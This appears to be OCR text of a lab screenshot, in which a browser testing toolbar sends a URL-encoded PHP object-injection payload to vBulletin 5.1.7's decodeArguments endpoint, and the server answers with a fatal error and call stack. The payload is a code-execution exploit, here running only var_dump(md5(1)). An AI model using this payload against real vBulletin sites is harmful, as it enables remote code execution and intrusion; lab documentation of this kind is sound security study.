 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://172.16.96.130/xampp/vbulletin-5.1.7/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5
%3A%22%00%2A%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11
%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A16
%3A%22var_dump%28md5%281%29%29%22%3B%7D
Enable Post data Enable Referrer
( ! ) Fatal error: Cannot instantiate abstract class vB_Database in C:\xampp\htdocs\xampp\vbulletin-5.1.7\core\vb\api
\hook.php on line 183
Call Stack
# Time Memory Function Location
1 0.0000 150952 {main}( ) ..\index.php:0